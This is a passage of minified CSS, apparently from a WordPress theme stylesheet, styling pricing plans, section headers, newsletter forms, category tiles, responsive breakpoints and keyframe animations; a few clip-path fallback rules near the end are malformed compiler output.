.pp-price-value{color:#04a693;font-weight:700;font-size:1.7rem;letter-spacing:-1px;line-height:1.2;}.os-pricing_plans .pp-price-period{color:rgba(0,0,0,0.7);font-size:1rem;}.os-pricing_plans .pricing-plan-features{padding:30px 50px 20px;}.os-pricing_plans .pricing-plan-features h6{margin-top:0px;margin-bottom:1rem;}.os-pricing_plans .pricing-plan-features ul{margin-bottom:0px;padding-left:30px;}.os-pricing_plans .pricing-plan-features ul li{position:relative;font-weight:700;color:rgba(0,0,0,0.6);}.os-pricing_plans .pricing-plan-features ul li.status-off,.os-pricing_plans .pricing-plan-features ul li.status-on{list-style:none;margin-bottom:8px;}.os-pricing_plans .pricing-plan-features ul li.status-off:before,.os-pricing_plans .pricing-plan-features ul li.status-on:before{left:-30px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:16px;}.os-pricing_plans .pricing-plan-features ul li.status-on:before{content:"\e9f6";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;color:#11c49f;}.os-pricing_plans .pricing-plan-features ul li.status-off:before{content:"\ec0f";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;color:#9e4040;}.os-pricing_plans .pricing-plan-description{padding:20px 50px 30px 50px;font-size:0.9rem;color:rgba(0,0,0,0.7);}.os-pricing_plans .pricing-plan-description h6{margin-top:0px;}.os-pricing_plans .pricing-plan-description p:last-child{margin-bottom:0px;}.os-pricing_plans .pricing-plan-link{padding:20px 50px;border-top:1px solid rgba(0,0,0,0.05);}.os-pricing_plans .pricing-plan-link .os-btn{margin-top:0px;}.page-w .os-pricing_plans{padding-left:0px;padding-right:0px;}.os-section-description{padding:5% 8% 3% 8%;}.os-section-description.desc-compact{padding:3% 8% 2% 8%;}.os-section-description .os-section-description-i{max-width:650px;display:inline-block;}.os-section-description .section-description-sub-header{color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;margin-bottom:3px;}.os-section-description .section-description-content{font-size:1.2rem;}.os-section-description .section-description-content h1,.os-section-description .section-description-content h2,.os-section-description .section-description-content h3,.os-section-description .section-description-content h4,.os-section-description .section-description-content h5{margin-bottom:60px;position:relative;margin-top:0px;}.os-section-description .section-description-content h1:after,.os-section-description .section-description-content h2:after,.os-section-description .section-description-content h3:after,.os-section-description .section-description-content h4:after,.os-section-description .section-description-content h5:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-section-description .section-description-content h1:before,.os-section-description .section-description-content h2:before,.os-section-description .section-description-content h3:before,.os-section-description .section-description-content h4:before,.os-section-description .section-description-content h5:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-section-description.align-center{text-align:center;}.os-section-description.align-center h1:after,.os-section-description.align-center h2:after,.os-section-description.align-center h3:after,.os-section-description.align-center h4:after,.os-section-description.align-center h5:after{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-section-description.align-center h1:before,.os-section-description.align-center h2:before,.os-section-description.align-center h3:before,.os-section-description.align-center h4:before,.os-section-description.align-center h5:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-section-description.align-right{text-align:right;}.os-section-description.align-right h1:after,.os-section-description.align-right h2:after,.os-section-description.align-right h3:after,.os-section-description.align-right h4:after,.os-section-description.align-right h5:after{left:auto;right:0px;}.os-section-description.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-section-description.color-scheme-dark .section-description-sub-header{color:#d2b859;}.os-section-description.color-scheme-dark h1,.os-section-description.color-scheme-dark h2,.os-section-description.color-scheme-dark h3,.os-section-description.color-scheme-dark h4,.os-section-description.color-scheme-dark h5{color:rgba(255,255,255,0.9);}.os-section-description.color-scheme-dark h1:after,.os-section-description.color-scheme-dark h2:after,.os-section-description.color-scheme-dark h3:after,.os-section-description.color-scheme-dark h4:after,.os-section-description.color-scheme-dark h5:after{background-color:#6d5d22;}.os-recent-posts{padding:2% 4%;}.os-recent-posts .recent-post-w{padding:20px;}.os-recent-posts .recent-post-w .recent-post-i{padding:5%;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;background-color:rgba(255,255,255,0);}.os-recent-posts .recent-post-w .recent-post-i:hover{background-color:#fff;box-shadow:0px 10px 30px rgba(0,0,0,0.05);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);}.os-recent-posts .recent-post-w h6{padding:15px;margin:0;}.os-recent-posts .recent-post-w h6 a{color:#4f3b87;}.os-recent-posts .recent-post-w h6 a:hover{text-decoration:none;}.os-recent-posts .recent-post-w .recent-post-media{background-size:cover;background-position:center center;padding-bottom:80%;display:block;}.os-recent-posts .recent-post-w .recent-post-media:hover{text-decoration:none;}.os-recent-posts .owl-next{position:absolute;right:-2%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:1.3rem;color:rgba(0,0,0,0.6);}.os-recent-posts .owl-prev{position:absolute;left:-2%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:1.3rem;color:rgba(0,0,0,0.6);}.os-recent-posts.color-scheme-dark{background-color:#0e121d;}.os-recent-posts.color-scheme-dark h6{color:rgba(255,255,255,0.9);}.os-recent-posts.color-scheme-dark h6 a{color:rgba(255,255,255,0.9);}.os-cta-small-newsletter{background-size:cover;padding:40px;text-align:center;background-color:#fbe7f8;}.os-cta-small-newsletter .cta-content{display:inline-block;white-space:nowrap;}.os-cta-small-newsletter .cta-text{display:inline-block;vertical-align:middle;padding-right:70px;text-align:left;}.os-cta-small-newsletter .mc4wp-alert{position:absolute;font-weight:700;background-color:#ffcf56;font-size:0.9rem;padding:5px 15px;left:10px;border-radius:4px;-webkit-transform:translate(-50%,5px);-moz-transform:translate(-50%,5px);-ms-transform:translate(-50%,5px);-o-transform:translate(-50%,5px);left:50%;}.os-cta-small-newsletter .mc4wp-alert p{margin-bottom:0px;}.os-cta-small-newsletter .sub-header-text{color:rgba(134,110,130,0.7);margin-top:5px;}.os-cta-small-newsletter .cta-form{display:inline-block;vertical-align:middle;position:relative;}.os-cta-small-newsletter .cta-form .os-icon{position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:25px;color:#974c89;border-right:1px solid rgba(0,0,0,0.2);padding-right:20px;}.os-cta-small-newsletter .cta-form input[type="email"]{background-color:#fff;border:none;width:450px;padding:15px 20px;padding-left:85px;font-size:1.1rem;}.os-cta-small-newsletter .cta-form input[type="email"]::-webkit-input-placeholder{color:#111;font-weight:700;}.os-cta-small-newsletter .cta-form input[type="submit"]{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);right:7px;border:none;font-size:0.9rem;font-size:1rem;background-color:#d1bfec;color:#41333f;padding:8px 15px;font-weight:700;}.os-cta-small-newsletter h4{margin-bottom:0;margin-top:0px;color:#984c8a;}.os-history-entry{display:table;table-layout:fixed;width:100%;}.os-history-entry .history-entry-date{display:table-cell;width:150px;font-size:1.5rem;font-weight:700;padding-top:30px;padding-bottom:30px;text-align:center;}.os-history-entry .history-entry-date .history-entry-date-i{position:relative;}.os-history-entry .history-entry-date .history-entry-date-i:after{position:absolute;width:30px;height:1px;background-color:rgba(0,0,0,0.5);content:"";right:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-history-entry .history-entry-date .history-entry-date-i:before{position:absolute;content:"";right:-53px;top:50%;z-index:2;-webkit-transform:rotate(45deg) translateY(-70%);-moz-transform:rotate(45deg) translateY(-70%);-ms-transform:rotate(45deg) translateY(-70%);-o-transform:rotate(45deg) translateY(-70%);border:10px solid #fff;box-shadow:-1px 1px 0px #aaa;border-top-color:transparent;border-right-color:transparent;width:1px;height:1px;}.os-history-entry .history-event-description{display:table-cell;border-left:1px solid #e9ddc4;padding-left:50px;padding-bottom:50px;}.os-history-entry .history-event-description .history-event-description-i{padding:50px 70px;background-color:#fff;position:relative;border-radius:4px;border:1px solid #aaa;box-shadow:2px 2px 5px rgba(0,0,0,0.1);}.page-content .vc_tta.vc_general .vc_tta-panel-title{font-size:1.5rem;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#111;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#333;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#fff;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#111;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#111;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{background-color:#fff;border-color:#111;}.page-content .vc_tta.vc_general .vc_tta-panel-title>a{padding:25px 20px;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f9f8ed;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#fff;padding:3% 5%;}@media (min-width: 455px) and (max-width: 767px){.os-text-and-image .os-ti-image{padding-bottom:70%;}}@media (max-width: 991px){.os-pricing_plans{padding-left:20px;padding-right:20px;}.os-counter-with-icon{padding:20px 20px;}}@media (max-width: 454px){.os-cta-small-newsletter .cta-text{padding:0;text-align:center;display:block;}.os-feature-with-icon.media-position-left{display:block;}.os-feature-with-icon.media-position-left .fwi-media-w{display:block;margin:0px auto;}.os-feature-with-icon.media-position-left .fwi-content-w{padding-left:0;display:block;padding-top:20px;text-align:center;}.peeking-form-w{display:none;}.peeking-form-w .pf-form{width:100%;max-height:100%;}.os-text-and-image .os-ti-image{padding-bottom:70%;}.tms-content-i{flex-direction:column;}.tms-content-i .tms-side{flex:1;padding-left:0px;}.tms-main-info{display:block;position:relative;}.tms-main-info .tms-image{display:block;width:auto;padding-bottom:70%;}.tms-main-info .tms-info{display:block;width:auto;padding:30px;padding-top:30px;text-align:center;background-image:none;}.tms-main-info .tms-info h1{font-size:2rem;}.tms-main-info .tms-info h1:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tms-main-info .tms-info h1:after{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tms-main-info .tms-quote{padding:30px 20px;padding-top:0px;margin-top:30px;font-size:1.82rem;}.tms-main-info .tms-quote:before{font-size:70px;left:20px;}.tms-content{column-count:1;padding:0px;font-size:1rem;}.os-testimonials .testimonial .testimonial-author{display:block;text-align:center;}.os-text-and-quote .os-tq-quote{font-size:2.1rem;padding:80px 40px;}.os-text-and-quote .os-tq-quote:before{font-size:100px;top:10%;}.os-feature-with-icon{padding:30px;padding-top:10px;padding-bottom:50px;border-bottom:1px solid rgba(0,0,0,0.1);}.os-cta-small-newsletter{padding:30px 20px;}.os-cta-small-newsletter .cta-form{display:block;margin:1rem auto 0px;}.os-cta-small-newsletter .cta-form input[type="email"]{width:100%;box-sizing:border-box;padding-left:30px;}.os-testimonials .testimonial .testimonial-text{font-size:1.68rem;text-align:center;}.os-testimonials .testimonial .testimonial-text:before{display:none;}.os-cta-small-newsletter .cta-content{display:block;}.os-cta-small-newsletter .cta-form .os-icon{display:none;}.os-text-and-image .os-ti-content-left,.os-text-and-quote .os-tq-content-left{padding:30px 10px;font-size:1rem;}.os-cta-form-w .cta-form-header-w .cta-form-description{font-size:1rem;}.os-cta-form-w{padding:40px 15px;}.os-cta-form-w .cta-form{padding:30px;}.os-team-members .team-member .os-tm-info-i{padding:20px 0px !important;}.os-team-members.style_v1 .team-member .os-tm-info-i{padding:80px 0px 40px 0px !important;}.os-intro-banner{height:auto;}.os-intro-banner:before{background-image:linear-gradient(rgba(0,0,0,0),rgba(30,34,53,0.68),70%,#212539);}.os-intro-banner .banner-content{position:relative;top:auto;left:auto;right:auto;bottom:auto;width:auto;padding-top:100px;text-align:center;}.os-intro-banner .banner-content h1{font-size:2rem;}.os-intro-banner .banner-content .banner-text{font-size:1.1rem;}.os-intro-banner .banner-content .banner-buttons .os-btn + .os-btn{margin-left:0px;}.os-cta-block.with-offer-img{flex-direction:column;}.os-cta-block.with-offer-img .cta-offer-img{padding-right:0px;padding-bottom:30px;}.os-cta-block .cta-button{margin-top:1rem;}.os-cta-block{padding:40px 30px;text-align:center;}.os-team-members .team-member .os-tm-info-i{font-size:1rem;}.os-section-description .section-description-content{font-size:1rem;}.os-cta-block .cta-content{font-size:1rem;}.os-cta-block.with-offer-img .cta-content{text-align:center;}}@media (min-width: 455px) and (max-width: 991px){.os-cta-block .cta-content{font-size:1.05rem;}.os-cta-block .cta-button{margin-top:1.5rem;}.os-testimonials .testimonial .testimonial-text{font-size:2.52rem;}.os-cta-small-newsletter{text-align:center;}.os-cta-small-newsletter .cta-text{padding:0;text-align:center;}.os-cta-small-newsletter .cta-form{display:block;margin:1rem auto 0px;}.os-team-members .team-member .os-tm-info-i{font-size:1.05rem;}.os-section-description .section-description-content{font-size:1.05rem;}.tms-main-info{display:block;}.tms-main-info .tms-image{display:block;width:auto;padding-bottom:70%;}.tms-main-info .tms-info{display:block;width:auto;padding:30px;padding-top:70px;text-align:center;}.tms-main-info .tms-info h1:before{left:50%;}.tms-main-info .tms-info h1:after{left:50%;-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);-ms-transform:translateX(-8px);-o-transform:translateX(-8px);}.tms-main-info .tms-quote{padding:30px 50px;margin-top:30px;}.tms-main-info .tms-quote:before{font-size:70px;left:20px;}.tms-content{padding:40px;}}@media (min-width: 768px) and (max-width: 991px){.os-intro-banner .banner-content .banner-text{font-size:1.1rem;}.os-intro-banner .banner-buttons .os-btn + .os-btn{margin-left:0px;}.os-intro-banner .banner-buttons{margin-top:20px;text-align:left;}.os-intro-banner .banner-content{width:48%;}.os-text-and-image .os-ti-content-left{padding:15% 10%;}.os-text-and-quote .os-tq-content-left{padding:15% 10%;}.os-text-and-quote .os-tq-quote{font-size:2.8rem;}.os-text-and-image .os-ti-content-left,.os-text-and-quote .os-tq-content-left{font-size:1.1rem;}}@media (min-width: 992px) and (max-width: 1150px){.os-intro-banner .banner-content{width:65%;}.os-intro-banner{height:800px;}.os-text-and-image .os-ti-content-left{padding:15% 10%;}.os-text-and-quote .os-tq-content-left{padding:15% 10%;}.os-text-and-quote .os-tq-quote{font-size:3.22rem;}}.compose-mode .vc_os_section_wrapper > .vc_controls > .vc_controls-out-tl{top:5px;}body .vc_color-warning.vc_message_box{color:#29251f;background-color:#fff4ba;border-color:#fff4ba;}body .vc_color-warning.vc_message_box .vc_message_box-icon{color:#e8b027;}.page-content-text{margin-bottom:3rem;}.category-tiles{display:flex;flex-wrap:wrap;justify-content:space-between;}.category-tiles.columns-two .category-tile{width:49%;height:400px;}.category-tiles.columns-two .category-tile .category-title{font-size:2.5rem;}.category-tiles.columns-three .category-tile{width:32%;height:350px;}.category-tiles.columns-four .category-tile{width:23%;height:300px;}.category-tiles.columns-five .category-tile{width:18%;height:300px;}.category-tiles .category-tile{position:relative;margin-bottom:2%;overflow:hidden;display:inline-block;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.category-tiles .category-tile:nth-child(3n + 3){margin-right:0px;}.category-tiles .category-tile:nth-child(3n + 4){clear:left;}.category-tiles .category-tile:hover{text-decoration:none;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);}.category-tiles .category-tile:hover .category-title{-webkit-transform:translateY(-25px);-moz-transform:translateY(-25px);-ms-transform:translateY(-25px);-o-transform:translateY(-25px);text-shadow:2px 2px 5px rgba(0,0,0,0.8);}.category-tiles .category-tile:hover .category-fader{opacity:0;}.category-tiles .category-tile:hover .category-recipes-count{opacity:0;-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);}.category-tiles .category-tile:focus{text-decoration:none;}.category-tiles .category-content{position:absolute;bottom:0px;left:0px;right:0px;z-index:2;padding:30px;display:block;}.category-tiles .category-recipes-count{display:inline-block;background-color:transparent;color:#fff;font-size:0.8rem;padding:2px 7px;z-index:3;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;border:2px solid #fff;border-radius:4px;text-shadow:1px 1px 3px rgba(0,0,0,0.4);font-weight:700;}.category-tiles .category-fader{display:block;position:absolute;z-index:1;top:0px;bottom:0px;left:0px;right:0px;background-color:rgba(0,0,0,0.2);background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.2) 60%,rgba(0,0,0,0.8));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.2) 60%,rgba(0,0,0,0.8));background-repeat:no-repeat;-webkit-transition:all 0.7s ease;transition:all 0.7s ease;}.category-tiles .category-title{display:block;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.4);margin:0px;margin-bottom:5px;font-size:2rem;font-weight:700;}.category-tiles.case-tiles .category-recipes-count{background-color:#6d5ace;color:#fff;border:none;text-shadow:none;font-size:0.9rem;}.category-tiles.case-tiles .category-title{line-height:1.1;font-size:1.7rem;margin-bottom:1rem;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);-o-transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);-o-transform:translate3d(10px,0,0);}}.animation-shake{animation-name:shake;}@keyframes showSubMenu{0%{display:none;opacity:0;-webkit-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,20deg);-moz-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,20deg);-ms-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,20deg);-o-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,20deg);}1%{display:block;opacity:0;-webkit-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-moz-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-ms-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-o-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);}100%{display:block;opacity:1;-webkit-transform:translateX(-50%) translateY(0px) translateZ(0px);-moz-transform:translateX(-50%) translateY(0px) translateZ(0px);-ms-transform:translateX(-50%) translateY(0px) translateZ(0px);-o-transform:translateX(-50%) translateY(0px) translateZ(0px);}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes fadeInDownBlur{0%{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);}20%{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);filter:blur(10px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);filter:blur(0px);}}@keyframes fadeInScaleDownBlur{0%{opacity:0;-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);filter:blur(10px);}100%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);filter:blur(0px);}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}@keyframes fadeInDownMore{0%{opacity:0;-webkit-transform:translateY(-60px);-moz-transform:translateY(-60px);-ms-transform:translateY(-60px);-o-transform:translateY(-60px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInUpFifty{0%{opacity:0;-webkit-transform:translateY(55%);-moz-transform:translateY(55%);-ms-transform:translateY(55%);-o-transform:translateY(55%);}100%{opacity:1;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);}}@keyframes fadeInUpFifty{0%{opacity:0;-webkit-transform:translateY(55%);-moz-transform:translateY(55%);-ms-transform:translateY(55%);-o-transform:translateY(55%);}100%{opacity:1;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);}}.fadeInUpFifty{-webkit-animation-name:fadeInUpFifty;animation-name:fadeInUpFifty;}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes liftDown{0%{-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes liftDownSidebar{0%{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);}100%{-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);}}@keyframes collapseRight{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);}100%{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);}}@keyframes moveFullRight{0%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);}}@keyframes moveFullLeft{0%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);}}@keyframes liftUp{0%{-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes fadeInUpMore{0%{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes fadeOutDownMore{0%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}100%{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);}}@keyframes fadeOutUpMore{0%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}100%{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);}}@keyframes curveAnimate{0%{-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);}100%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);}}@keyframes unSlideBg{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}100%{-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);}}@keyframes slideBg{0%{-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}}.fadeInUpMore{-webkit-animation-name:fadeInUpMore;animation-name:fadeInUpMore;}.os-is-animated .os-cta-form-w::before{display:block;transform-origin:top right;animation:collapseRight 1.2s cubic-bezier(.92,.05,.2,.96) 0s both;}.os-is-animated .os-cta-form-w .cta-form{animation:fadeInUp 0.8s ease 0.6s both;}.os-is-animated .top-bar-links-box-container{animation:fadeInDown 1s;}.os-is-animated .main-header-w{animation:fadeInDown 1s;}.os-is-animated .page-intro-header.with-curve .curve{transform-origin:bottom;animation-timing-function:ease;animation:curveAnimate 0.6s;}.os-is-animated .tms-main-info .curve-top-img{transform-origin:bottom;animation-timing-function:ease;animation:curveAnimate 1s;}.os-is-animated .tms-main-info h1{animation:fadeInDown 0.5s cubic-bezier(.25,1.15,.5,1.35) 0.3s both;}.os-is-animated .tms-main-info h4{animation:fadeInDown 0.5s cubic-bezier(.25,1.15,.5,1.35) 0.2s both;}.os-is-animated .tms-main-info .tms-quote{animation:fadeInDown 0.5s cubic-bezier(.25,1.15,.5,1.35) 0.4s both;}.os-is-animated .tms-image::before{display:block;transform-origin:top right;animation:collapseRight 1.1s cubic-bezier(.92,.05,.2,.96) 0.4s both;}.os-is-animated .page-w.with-sidebar .page-sidebar{animation:liftDown 1s;}.os-is-animated .page-w.with-sidebar.without-header-image .page-sidebar{animation:liftDownSidebar 1s;}.os-is-animated .page-intro-header h1{animation:fadeInUp 0.6s cubic-bezier(.25,1.1,.5,1.35) 0.3s both;}.os-is-animated .page-intro-header .breadcrumbs-bar{animation:fadeInDown 0.5s;animation-delay:0.4s;animation-fill-mode:both;}.angle--top-left{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 calc(7%),100% 0,100% 100%,0 100%);clip-path:polygon(0 calc(7%),100% 0,100% 100%,0 100%);}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::before,$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::after,100% 0 .angle--top-left::before,100% 0 .angle--top-left::after,100% 100% .angle--top-left::before,100% 100% .angle--top-left::after,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::before,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::after,100% 0 .angle--top-left::before,100% 0 .angle--top-left::after,100% 100% .angle--top-left::before,100% 100% .angle--top-left::after,0 100%))) .angle--top-left::before,0 100%))) .angle--top-left::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::before,100% 0 .angle--top-left::before,100% 100% .angle--top-left::before,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::before,100% 0 .angle--top-left::before,100% 100% .angle--top-left::before,0 100%))) .angle--top-left::before{top:0;border-width:8vw 100vw 0 0;border-color:#fff transparent transparent transparent;}.angle--top-right{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% calc(7%),100% 100%,0 100%);clip-path:polygon(0 0,100% calc(7%),100% 100%,0 100%);}$supports not ((-webkit-clip-path: polygon(0 0 .angle--top-right::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--top-right::after,100% calc(0% + 7vw) .angle--top-right::before,100% calc(0% + 7vw) .angle--top-right::after,100% 100% .angle--top-right::before,100% 100% .angle--top-right::after,0 100%)) or (clip-path: 